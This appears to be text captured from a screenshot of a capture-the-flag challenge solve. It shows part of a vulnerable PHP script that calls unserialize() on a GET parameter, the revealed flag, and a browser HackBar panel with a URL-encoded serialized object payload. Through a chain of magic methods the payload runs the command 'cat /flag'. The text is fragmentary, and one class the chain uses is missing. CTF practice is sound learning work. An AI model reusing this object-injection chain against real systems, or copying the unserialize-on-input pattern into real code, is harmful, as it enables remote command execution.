 }
}
}
}
class Poc{
public $payload;
public $fun;
public function __set($name, $value)
{
$this->payload = $name;
$this->fun = $value;
}
function getflag($paylaod)
{
echo "Have you genuinely accomplished what you set out to do?";
file_get_contents($paylaod);
}
}
class Er{
public $symbol;
public $Flag;
public function __construct()
{
$this->symbol = True;
}
public function __set($name, $value)
{
$value($this->Flag);
}
}
class Ha{
public $start;
public $start1;
public $start2;
public function __construct()
{
echo $this->start1."__construct"."</br>";
}
public function __destruct()
{
if($this->start2==="11111") {
$this->start1->Love($this->start);
echo "You are Good!";
}
}
}
if(isset($_GET['Ha_rde_r']))
{
unserialize($_GET['Ha_rde_r']);
} else{
die("You are Silly goose!");
}
?> 1flag{Y0u_a2e_S0_G00d!!!!!}You are Good!All matters have concluded
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28552/?
Ha_rde_r=O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6
%3A%22start1%22%3BO%3A2%3A%22Rd%22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%22%3BO%3A2%3A%22Er%22%3A2%3A%7Bs
%3A6%3A%22symbol%22%3BN%3Bs%3A4%3A%22Flag%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22poc%22%3BN%3B%7Ds%3A6%3A%22s
tart2%22%3Bs%3A5%3A%2211111%22%3B%7D
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Re... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9